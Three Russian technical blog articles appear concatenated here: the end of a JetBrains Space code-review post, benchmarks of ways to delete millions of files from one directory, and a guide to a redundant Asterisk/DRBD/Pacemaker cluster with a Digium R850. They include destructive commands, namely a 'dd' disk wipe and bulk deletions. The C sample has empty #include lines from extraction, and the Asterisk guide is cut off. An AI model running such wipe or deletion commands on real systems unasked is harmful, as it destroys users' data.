Фильтры помогут отсортировать:
* Открытые и закрытые ревью;
* Ревью, в которых содержатся ваши изменения;
* Ревью, требующие вашего внимания;
* Изменения, которые вам нужно просмотреть;
* Ревью, назначенные на вас.
### Хронология код-ревью
Из списка ревью можно перейти к информации о каждом из них. Вы увидите основные сведения о ревью, например, кто является автором и ревьюером. Вы можете сделать checkout ветки мердж-реквеста, если хотите, чтобы код был у вас под рукой.
Также вы увидите хронологию ревью со всеми комментариями и изменениями. Вы можете отвечать на комментарии, добавлять свои, удалять решенные вопросы.
В Space важное место занимают чаты. Комментарии к код-ревью — это тоже чат: оставляйте дополнительные комментарии и отвечайте коллегам в тредах. Все это — не выходя из IDE.
Коллеги, использующие браузерное или десктопное приложение Space, увидят ваши комментарии прямо в ревью, если оно открыто, либо в чате.
### Ревью кода в IDE
Открыв ревью в IDE, вы увидите список файлов, которые были добавлены, изменены или удалены. Вы можете открыть их и посмотреть, что изменилось, в [интерфейсе просмотра различий](https://www.jetbrains.com/help/idea/differences-viewer.html). В нем можно оставлять комментарии к любым строкам кода.
Комментарии сохраняются как черновик и публикуются, [только когда вы завершите код-ревью](https://blog.jetbrains.com/space/2020/04/30/introducing-turn-based-code-reviews-in-space/). При необходимости используйте опцию **Post now**, чтобы сразу же отправить комментарий.
### Принять изменения или дождаться ответа
Когда вы закончите анализировать изменения, можете завершить свой этап код-ревью. На вкладке Details вы можете выбрать:
* **Accept Changes**, то есть принять изменения, если на ваш взгляд с кодом все в порядке.
* **Wait for Response**, то есть подождать ответа, если вы ознакомились с изменениями, но у вас остались вопросы или в коде есть нерешенные проблемы.
В любом случае ваш этап проверки будет завершен и ваши комментарии будут опубликованы.
### Заключение
**Команды выполняют ревью кода по многим причинам.** Коллеги могут проверять, насколько понятен новый код, легко ли его читать, нет ли в нем серьезных недостатков, прежде чем одобрить слияние с основной веткой. Теперь все это можно делать прямо в IDE.
Space-плагин встроен в [IntelliJ IDEA 2021.1](https://www.jetbrains.com/ru-ru/idea/), а для других наших IDE его можно [установить](https://plugins.jetbrains.com/plugin/13362-space) вручную.
Вы можете бесплатно [зарегистрироваться в Space](https://www.jetbrains.com/ru-ru/space/#sign-up) и легко [создать зеркало существующего Git-репозитория](https://blog.jetbrains.com/space/2020/02/06/mirroring-an-external-git-repository-in-space/), чтобы пользоваться всеми возможностями Space для код-ревью в IntelliJ IDEA.
Конечно же, в дальнейшем мы будем расширять функциональность плагина. Что бы вы хотели в нем увидеть? Расскажите нам об этом в комментариях. | https://habr.com/ru/post/551510/ | null | ru | null |
# Так как же удалить миллионы файлов из одной папки?

~~Феерическая~~ расстановка точек над i в вопросе удаления файлов из переполненной директории.
Прочитал статью [Необычное переполнение жесткого диска или как удалить миллионы файлов из одной папки](http://habrahabr.ru/post/152193/) и очень удивился. Неужели в стандартном инструментарии Linux нет простых средств для работы с переполненными директориями и необходимо прибегать к столь низкоуровневым способам, как вызов `getdents()` напрямую.
Для тех, кто не в курсе проблемы, краткое описание: если вы случайно создали в одной директории огромное количество файлов без иерархии — т.е. от 5 млн файлов, лежащих в одной единственной плоской директории, то быстро удалить их не получится. Кроме того, не все утилиты в linux могут это сделать в принципе — либо будут сильно нагружать процессор/HDD, либо займут очень много памяти.
Так что я выделил время, организовал тестовый полигон и попробовал различные средства, как предложенные в комментариях, так и найденные в различных статьях и свои собственные.
### Подготовка
Так как создавать переполненную директорию на своём HDD рабочего компьютера, потом мучиться с её удалением ну никак не хочется, создадим виртуальную ФС в отдельном файле и примонтируем её через loop-устройство. К счастью, в Linux с этим всё просто.
Создаём пустой файл размером 200Гб
```
#!python
f = open("sparse", "w")
f.seek(1024 * 1024 * 1024 * 200)
f.write("\0")
```
> Многие советуют использовать для этого утилиту dd, например `dd if=/dev/zero of=disk-image bs=1M count=1M`, но это работает несравнимо медленнее, а результат, как я понимаю, одинаковый.
Форматируем файл в ext4 и монтируем его как файловую систему
```
mkfs -t ext4 -q sparse # TODO: less FS size, but change -N option
sudo mount sparse /mnt
mkdir /mnt/test_dir
```
> К сожалению, я узнал об опции -N команды mkfs.ext4 уже после экспериментов. Она позволяет увеличить лимит на количество inode на FS, не увеличивая размер файла образа. Но, с другой стороны, стандартные настройки — ближе к реальным условиям.
Создаем множество пустых файлов (будет работать несколько часов)
```
#!python
for i in xrange(0, 13107300):
f = open("/mnt/test_dir/{0}_{0}_{0}_{0}".format(i), "w")
f.close()
if i % 10000 == 0:
print i
```
> Кстати, если в начале файлы создавались достаточно быстро, то последующие добавлялись всё медленнее и медленнее, появлялись рандомные паузы, росло использование памяти ядром. Так что хранение большого числа файлов в плоской директории само по себе плохая идея.
Проверяем, что все айноды на ФС исчерпаны.
```
$ df -i
/dev/loop0 13107200 13107200 38517 100% /mnt
```
Размер файла директории ~360Мб
```
$ ls -lh /mnt/
drwxrwxr-x 2 seriy seriy 358M нояб. 1 03:11 test_dir
```
Теперь попробуем удалить эту директорию со всем её содержимым различными способами.
### Тесты
После каждого теста сбрасываем кеш файловой системы
`sudo sh -c 'sync && echo 1 > /proc/sys/vm/drop_caches'`
для того чтобы не занять быстро всю память и сравнивать скорость удаления в одинаковых условиях.
#### Удаление через rm -r
`$ rm -r /mnt/test_dir/`
Под strace несколько раз подряд (!!!) вызывает `getdents()`, затем очень много вызывает `unlinkat()` и так в цикле. Занял **30Мб** RAM, не растет.
Удаляет содержимое успешно.
```
iotop
7664 be/4 seriy 72.70 M/s 0.00 B/s 0.00 % 93.15 % rm -r /mnt/test_dir/
5919 be/0 root 80.77 M/s 16.48 M/s 0.00 % 80.68 % [loop0]
```
Т.е. удалять переполненные директории с помощью `rm -r /путь/до/директории` вполне нормально.
#### Удаление через rm ./\*
`$ rm /mnt/test_dir/*`
Запускает дочерний процесс шелла, который дорос до **600Мб**, прибил по `^C`. Ничего не удалил.
Очевидно, что `glob` по звёздочке обрабатывается самим шеллом, накапливается в памяти и передается команде `rm` после того как считается директория целиком.
#### Удаление через find -exec
`$ find /mnt/test_dir/ -type f -exec rm -v {} \;`
Под strace вызывает только `getdents()`. процесс `find` вырос до **600Мб**, прибил по `^C`. Ничего не удалил.
`find` действует так же, как и \* в шелле — сперва строит полный список в памяти.
#### Удаление через find -delete
`$ find /mnt/test_dir/ -type f -delete`
Вырос до **600Мб**, прибил по `^C`. Ничего не удалил.
Аналогично предыдущей команде. И это крайне удивительно! На эту команду я возлагал надежду изначально.
#### Удаление через ls -f и xargs
`$ cd /mnt/test_dir/ ; ls -f . | xargs -n 100 rm`
параметр -f говорит, что не нужно сортировать список файлов.
Создает такую иерархию процессов:
```
| - ls 212Кб
| - xargs 108Кб
| - rm 130Кб # pid у rm постоянно меняется
```
Удаляет успешно.
```
iotop # сильно скачет
5919 be/0 root 5.87 M/s 6.28 M/s 0.00 % 89.15 % [loop0]
```
`ls -f` в данной ситуации ведет себя адекватнее, чем `find` и не накапливает список файлов в памяти без необходимости. `ls` без параметров (как и `find`) — считывает список файлов в память целиком. Очевидно, для сортировки. Но этот способ плох тем, что постоянно вызывает `rm`, чем создается дополнительный оверхед.
Из этого вытекает ещё один способ — можно вывод `ls -f` перенаправить в файл и затем удалить содержимое директории по этому списку.
#### Удаление через perl readdir
`$ perl -e 'chdir "/mnt/test_dir/" or die; opendir D, "."; while ($n = readdir D) { unlink $n }'` (взял [здесь](http://blogs.perl.org/users/randal_l_schwartz/2011/03/perl-to-the-rescue-case-study-of-deleting-a-large-directory.html))
Под `strace` один раз вызывает `getdents()`, потом много раз `unlink()` и так в цикле. Занял **380Кб** памяти, не растет.
Удаляет успешно.
```
iotop
7591 be/4 seriy 13.74 M/s 0.00 B/s 0.00 % 98.95 % perl -e chdi...
5919 be/0 root 11.18 M/s 1438.88 K/s 0.00 % 93.85 % [loop0]
```
Получается, что использование readdir вполне возможно?
#### Удаление через программу на C readdir + unlink
```
//file: cleandir.c
#include
#include
#include
int main(int argc, char \*argv[]) {
struct dirent \*entry;
DIR \*dp;
chdir("/mnt/test\_dir");
dp = opendir(".");
while( (entry = readdir(dp)) != NULL ) {
if ( strcmp(entry->d\_name, ".") && strcmp(entry->d\_name, "..") ){
unlink(entry->d\_name); // maybe unlinkat ?
}
}
}
```
`$ gcc -o cleandir cleandir.c`
`$ ./cleandir`
Под `strace` один раз вызывает `getdents()`, потом много раз `unlink()` и так в цикле. Занял **128Кб** памяти, не растет.
Удаляет успешно.
```
iotop:
7565 be/4 seriy 11.70 M/s 0.00 B/s 0.00 % 98.88 % ./cleandir
5919 be/0 root 12.97 M/s 1079.23 K/s 0.00 % 92.42 % [loop0]
```
Опять — же, убеждаемся, что использовать `readdir` — вполне нормально, если не накапливать результаты в памяти, а удалять файлы сразу.
#### Выводы
* Использовать комбинацию функций `readdir()` + `unlink()` для удаления директорий, содержащих миллионы файлов, можно.
* На практике лучше использовать `rm -r /my/dir/`, т.к. он поступает более умно — сперва строит относительно небольшой список файлов в памяти, вызывая несколько раз `readdir()`, а затем удаляет файлы по этому списку. Это позволяет более плавно чередовать нагрузку на чтение и запись, чем повышает скорость удаления.
* Для снижения нагрузки на систему использовать в комбинации с `nice` или `ionice`. Либо использовать скриптовые языки и вставлять небольшие sleep() в циклах. Либо генерировать список файлов через `ls -l` и пропускать его через [замедляющий пайп](http://habrahabr.ru/post/152193/#comment_5170089).
* Не верить всему, что пишут в интернетах, конечно же! В различных блогах часто обсуждают эту проблему, и регулярно подсказывают неработающие решения.
P.S.: К сожалению, не нашел в Python функции для итеративного чтения директории, чему крайне удивлён; os.listdir() и os.walk() читают директорию целиком. Даже в PHP есть [readdir](http://www.php.net/manual/ru/function.readdir.php). | https://habr.com/ru/post/157613/ | null | ru | null |
# Реализация резервирования сервера Asterisk
Одним из главных критериев при выборе новой АТС это надежность, отказоустойчивость и возможность резервирования системы. Маленьким и средним компаниям обычно хватает простого бэкапа с возможностью восстановиться в течение 24 часов, в то время как для больших компании это очень критично и не может быть и речи о простое телефонной связи. На это обычно компания тратят много ресурсов и денег. С появлением R800 и R850 от компании DIGIUM, asterisk становится действительно надежной системой с полноценным резервированием PSTN линий Е1/T1/BRI и FXO. Под катом подробности установки и настройки двух серверов Asterisk и R850.
Для этого проекта нам понадобиться железо:
1. Сервер, Ubuntu 10.04 — 2 шт (для текущей версии rseries, Digium рекомендует использовать именно ubuntu 10.04 или Centos 5.6)
2. Digium R850 — 1 шт.
3. Платы Digium TE420 — 2 шт.
4. USB флэшка (минимум 1 гб) -2 шт.
Схема нашей системы будет примерно такой

Как видно на схеме железка R850 будет принимать в себя потоки от провайдера связи и отдавать их на 2 сервера Астериск. В зависимости от состояния сервера R850 будет переключать потоки между серверами, для этого он подключен еще и USB портами.

Подключение R850:
1. Подключаем Primary Е1 в плату Master Server
2. Подключаем Secondary Е1 в плату Slave Server
3. Primary USB, в порт Master Server
4. Secondary USB, в порт Slave Server
5. USB Console (не обязательно)
R850 питается от USB порта, и как только вы его подключите к серверу, он должен включится. Проверяем систему на наличие новых USB устройств
root@ubuntu:~# lsusb
Bus 007 Device 003: ID 10c4:ea60 Cygnal Integrated Products, Inc. CP210x Composite Device
*Все что написано ниже нужно делать на обоих серверах!*
#### Приготовление серверов для работы с R850
Установка софта для r-series:
Перед установкой нужно отключить R850 из USB порта.
```
cd /usr/src
wget http://downloads.digium.com/pub/telephony/rseries/rseries-current.tar.gz
tar zxvf rseries-current.tar.gz
cd rseries-X.X.X
make && make install
```
Далее снова подключаем R850 к серверу и проверяем
```
./rtest.sh info /dev/rseries0
```
Должны получить такой ответ
```
R-Series hardware is detected!
Firmware version: 5
Serial number: DM96137330014
Product number: R850
Ports: 8
ID Switch: 0
Watchdog Timeout (get): 5
Control mode: 1
Port 1: 0, primary, T1/E1
Port 2: 0, primary, T1/E1
Port 3: 0, primary, T1/E1
Port 4: 0, primary, T1/E1
Port 5: 0, primary, T1/E1
Port 6: 0, primary, T1/E1
Port 7: 0, primary, T1/E1
Port 8: 0, primary, T1/E1
```
Для полного тестирования R850 можно запустить ./rtest.sh tests /dev/rseries0 железка будет пару секунд переключать потоки и щелкать при этом.
#### Настройка кластеризации системы на базе Pacemaker, Corosync, и DRBD
**DRBD** — это блочное устройство, обеспечивающее синхронизацию (RAID1) между локальным блочным устройством и удалённым. В нашем случае я буду использовать 2 флэшки.
Готовим флэшки для DRBD
1) Удаляем (осторожно у меня флэшка /dev/sdb у вас может быть другой диск)
```
dd if=/dev/zero of=/dev/sdb bs=1M
```
2) Создаем партицию на 1Гб. (можно и больше)
```
fdisk /dev/sdb
```
далее n, p, 1, 1, +1024M
3) Установка Pacemaker, Corosync, и DRBD
```
apt-get install drbd8-utils
apt-get install corosync pacemaker
```
4) Устанавливаем конфиги
```
cd /usr/src/rseries-X.X.X/
make samples
```
если получите сообщение
```
Not installing /etc/corosync/corosync.conf (already exists)
```
то копируем его руками.
```
cp configs/corosync/corosync.conf /etc/corosync/corosync.conf
```
##### Приступаем к настройке
1) Редактируем /etc/drbd.d/asterisk.res, меняем на свой данные, e-mail, IP disk и hostname я так и оставил astnode1 и astnode2 и получилось так:
```
resource asterisk {
handlers {
split-brain "/usr/lib/drbd/notify-split-brain.sh adm@pbxware.ru";
}
net {
after-sb-0pri discard-younger-primary;
after-sb-1pri discard-secondary;
after-sb-2pri disconnect;
}
on astnode1 {
device /dev/drbd0;
disk /dev/sdb1;
address 192.168.1.253:7789;
meta-disk internal;
}
on astnode2 {
device /dev/drbd0;
disk /dev/sdb1;
address 192.168.1.252:7789;
meta-disk internal;
}
}
```
2) Меняем хост в зависимости от сервера (etc/hostname)
hostname astnode1 — на первой машине и
hostname astnode2 — на второй
3) Создаем новое блочное устройство
```
drbdadm create-md asterisk
```
если все настроено верно то получите
```
….
New drbd meta data block successfully created.
```
Теперь можно запустить DRDB
```
/etc/init.d/drbd start
* Starting DRBD resources [ d(asterisk) n(asterisk) ] [ OK ]
```
*Следующие шаги нужно делать только на главном сервере astnode1*
Создаем партицию на DRBD
```
drbdadm disconnect asterisk
drbdadm -- --clear-bitmap new-current-uuid asterisk
drbdadm -- --overwrite-data-of-peer primary asterisk
mkfs.ext3 -m0 /dev/drbd0
drbdadm secondary asterisk
drbdadm detach asterisk
drbdadm up asterisk
```
Проверяем на первом сервере astnode1
```
drbdadm primary asterisk
mkdir /mnt/asterisk
mount -t ext3 /dev/drbd0 /mnt/asterisk
cd /mnt/asterisk
touch test
ls
```
Если файл test есть значит все идет по плану, отключаем drbd
```
cd
umount /mnt/asterisk
drbdadm secondary asterisk
```
Теперь проверяем на втором сервере astnode2
```
drbdadm primary asterisk
mkdir /mnt/asterisk
mount -t ext3 /dev/drbd0 /mnt/asterisk
cd /mnt/asterisk
ls
```
Тут также мы должны увидеть файл test, далее:
```
cd
umount /mnt/asterisk
drbdadm secondary asterisk
```
На этом этапе наша система готова для установки Asterisk, Dahdi и LibPRI.
На главном сервере astnode1 создаем нужные файлы и линки:
```
cd /usr/src/rseries-1.0.0/
drbdadm primary asterisk
mount -t ext3 /dev/drbd0 /mnt/asterisk
./createlinks.sh
```
#### Устанавливаем Asterisk, DAHDI и LibPRI
*Установка на первом сервере astnode1*
1) Установка необходимых пакетов для сборки DAHDI и Asterisk
```
aptitude install mc htop iftop linux-headers-`uname -r` build-essential subversion libncurses5-dev libssl-dev libxml2-dev vim-nox libsqlite3-dev sqlite3 libnewt-dev
```
2)Качаем Asterisk, DAHDI и LibPRI
```
wget http://downloads.asterisk.org/pub/telephony/dahdi-linux-complete/dahdi-linux-complete-2.6.1+2.6.1.tar.gz
wget http://downloads.asterisk.org/pub/telephony/certified-asterisk/certified-asterisk-1.8.11-current.tar.gz
wget http://downloads.asterisk.org/pub/telephony/libpri/releases/libpri-1.4.10.tar.gz
```
3) Распаковываем
```
tar -zxvf libpri-1.4.10.tar.gz
tar -zxvf certified-asterisk-1.8.11-current.tar.gz
tar -zxvf dahdi-linux-complete-2.6.1+2.6.1.tar.gz
```
4)Собираем
```
cd libpri-1.4.10
make && make install
cd ../dahdi-linux-complete-2.6.1+2.6.1/
make && make install && make config
cd ../certified-asterisk-1.8.11-cert8/
./configure && make && make install && make samples
```
После успешной установки
```
umount /mnt/asterisk/
drbdadm secondary asterisk
```
*Переходим к установке на второй сервер astnode2*
```
cd /usr/src/rseries-1.0.0/
drbdadm primary asterisk
mount -t ext3 /dev/drbd0 /mnt/asterisk
./createlinks.sh
```
тут скрипт ответит что есть уже такие папки, так и должно быть.
Установка на втором сервере почти идентична первому, делаем все кроме make samples для asterisk.
**Установка на втором сервере astnode2**1) Установка необходимых пакетов для сборки DAHDI и Asterisk
```
aptitude install mc htop iftop linux-headers-`uname -r` build-essential subversion libncurses5-dev libssl-dev libxml2-dev vim-nox libsqlite3-dev sqlite3 libnewt-dev
```
2)Качаем Asterisk, DAHDI и LibPRI
```
wget http://downloads.asterisk.org/pub/telephony/dahdi-linux-complete/dahdi-linux-complete-2.6.1+2.6.1.tar.gz
wget http://downloads.asterisk.org/pub/telephony/certified-asterisk/certified-asterisk-1.8.11-current.tar.gz
wget http://downloads.asterisk.org/pub/telephony/libpri/releases/libpri-1.4.10.tar.gz
```
3) Распаковываем
```
tar -zxvf libpri-1.4.10.tar.gz
tar -zxvf certified-asterisk-1.8.11-current.tar.gz
tar -zxvf dahdi-linux-complete-2.6.1+2.6.1.tar.gz
```
4)Собираем
```
cd libpri-1.4.10
make && make install
cd ../dahdi-linux-complete-2.6.1+2.6.1/
make && make install && make config
cd ../certified-asterisk-1.8.11-cert8/
./configure && make && make install
```
После успешной установки
```
umount /mnt/asterisk/
drbdadm secondary asterisk
```
#### Приступаем к настройке Corosync на обоих серверах
```
vim /etc/corosync/corosync.conf
```
Правим memberaddr в соответствие с нашими ИП адресами серверов и bindnetaddr
вот мой конфиг:
```
totem {
version: 2
token: 3000
token_retransmits_before_loss_const: 10
join: 60
consensus: 5000
vsftype: none
max_messages: 20
clear_node_high_bit: yes
secauth: off
threads: 0
rrp_mode: none
interface {
ringnumber: 0
bindnetaddr: 192.168.1.0
broadcast: yes
mcastport: 5405
member {
memberaddr: 192.168.1.253
}
member {
memberaddr: 192.168.1.252
}
}
}
aisexec {
user: root
group: root
}
logging {
fileline: off
to_stderr: yes
to_logfile: no
to_syslog: yes
syslog_facility: daemon
debug: off
timestamp: on
logger_subsys {
subsys: AMF
debug: off
tags: enter|leave|trace1|trace2|trace3|trace4|trace6
}
}
amf {
mode: disabled
}
```
Далее меняем в /etc/default/corosync START=no на START=yes
Стартуем
```
/etc/init.d/corosync start
* Starting corosync daemon corosync [ OK ]
```
#### Настройка Pacemaker
*Настроить его надо только на первом сервере astnode1*
В rseries-1.0.0 есть пример настройки ее мы и отредактируем
```
vim /usr/src/rseries-1.0.0/configs/pacemaker/pacemaker.cfg
```
я поменял в нем только ип адрес шлюза GatewayStatus и ocf:heartbeat:IPaddr2 ип адрес моего SIP телефона.
Конфиг:
```
node astnode1
node astnode2
primitive Asterisk ocf:Digium:asterisk \
op monitor interval="5"
primitive Asterisk_drbd ocf:linbit:drbd \
params drbd_resource="asterisk" \
op monitor start-delay="10" interval="5"
primitive Asterisk_fs ocf:heartbeat:Filesystem \
params device="/dev/drbd/by-res/asterisk" directory="/mnt/asterisk/" fstype="ext3"
primitive ClusterIP ocf:heartbeat:IPaddr2 \
params ip="192.168.1.109" cidr_netmask="32" \
op monitor interval="5"
primitive GatewayStatus ocf:pacemaker:ping \
params host_list="192.168.1.1" multiplier="100" \
op monitor interval="5" timeout="10"
primitive rseries0 ocf:Digium:rseries \
params tty="/dev/rseries0" \
op monitor interval="10" role="Master" \
op monitor interval="60" role="Slave"
ms Asterisk_ms Asterisk_drbd \
meta master-max="1" master-node-max="1" clone-max="2" clone-node-max="1" notify="true"
ms rseries0_ms rseries0 \
meta master-max="1" master-node-max="1" clone-max="2" clone-node-max="1" target-role="Master"
clone GatewayStatusClone GatewayStatus
location Asterisk-with-ping Asterisk \
rule $id="Asterisk-with-ping-rule" -inf: not_defined pingd or pingd lte 0
colocation Everything-with-Asterisk inf: ( rseries0_ms:Master Asterisk_ms:Master ) ( ClusterIP Asterisk_fs ) Asterisk
order Asterisk-after-Everything inf: ( rseries0_ms:promote Asterisk_ms:promote ) ( ClusterIP Asterisk_fs ) Asterisk:start
property $id="cib-bootstrap-options" \
cluster-infrastructure="openais" \
expected-quorum-votes="2" \
stonith-enabled="false" \
no-quorum-policy="ignore"
rsc_defaults $id="rsc-options" \
resource-stickiness="99"
```
применяем конфиг для pacemaker
```
cd /usr/src/rseries-1.0.0/
crm configure load update configs/pacemaker/pacemaker.cfg
```
*На втором сервере ничего не надо делать.*
#### Настройка R850
Для настройки используем порт Console на R850 и кабель из slave-astnode2 например
```
minicom -s
+-----------------------------------------------------------------------+
| A - Serial Device : /dev/ttyUSB0 |
| B - Lockfile Location : /var/lock |
| C - Callin Program : |
| D - Callout Program : |
| E - Bps/Par/Bits : 115200 8N1 |
| F - Hardware Flow Control : No |
| G - Software Flow Control : No |
| |
| Change which setting? |
+-----------------------------------------------------------------------+
```
Тут должна появится меню для настройки: для E1 я настроил так:
```
Digium R850 Firmware Version: 5
Serial Number: DM96137330014
Port |Mode Passthrough State
All | --- --- ---
1 | T1/E1 disabled Input to Primary
2 | T1/E1 disabled Input to Primary
3 | T1/E1 disabled Input to Primary
4 | T1/E1 disabled Input to Primary
5 | T1/E1 disabled Input to Primary
6 | T1/E1 disabled Input to Primary
7 | T1/E1 disabled Input to Primary
8 | T1/E1 disabled Input to Primary
Arrow keys or a (left), d (right), w (up) or s (down) to navigate thru menu
r to refresh, to select, c to commit changes
o to toggle operational state, xxx to exit menu.
```
Также для управления R850 можно использовать rctl из rseries пакета, он позволит проверить и обновить прошивку и протестировать устройство.
#### Тестирование системы

Сперва проверим что R850 переключен на первый астериск astnode1
```
root@astnode1:~# dahdi_scan
[1]
active=yes
alarms=OK
description=T2XXP (PCI) Card 0 Span 1
name=TE2/0/1
manufacturer=Digium
devicetype=Wildcard TE220 (5th Gen)
location=Board ID Switch 0
basechan=1
totchans=31
irq=0
type=digital-E1
syncsrc=1
lbo=0 db (CSU)/0-133 feet (DSX-1)
coding_opts=AMI,HDB3
framing_opts=CCS,CRC4
coding=HDB3
framing=CCS/CRC4
[2]
active=yes
alarms=OK
description=T2XXP (PCI) Card 0 Span 2
name=TE2/0/2
manufacturer=Digium
devicetype=Wildcard TE220 (5th Gen)
location=Board ID Switch 0
basechan=32
totchans=31
irq=0
type=digital-E1
syncsrc=1
lbo=0 db (CSU)/0-133 feet (DSX-1)
coding_opts=AMI,HDB3
framing_opts=CCS,CRC4
coding=HDB3
framing=CCS/CRC4
```
alarms=OK все отлично шлюз работает, если нет то советую просто перезагрузить astnode1 и потом astnode2.
##### Падение Asterisk на astnode1
Запускаем killall asterisk
получаем лог
```
crmd: [810]: info: process_lrm_event: LRM operation Asterisk_monitor_5000 (call=21, rc=7, cib-update=56, confirmed=false) not running
….
Nov 9 13:07:19 astnode1 crmd: [810]: info: te_rsc_command: Initiating action 25: start Asterisk_start_0 on astnode1 (local)
Nov 9 13:07:19 astnode1 crmd: [810]: info: do_lrm_rsc_op: Performing key=25:7:0:90c9675a-3c31-4e86-9f90-68c13142b377 op=Asterisk_start_0 )
Nov 9 13:07:19 astnode1 lrmd: [807]: info: rsc:Asterisk:23: start
```
crmd запустил заново Asterisk и он работает далее, но поскольку бывают моменты когда астериск больше не поднимается. Попробуем имитировать такой тест:
```
mv /usr/sbin/asterisk /usr/sbin/asterisk-back
killall asterisk
```
Смотрим логи:
```
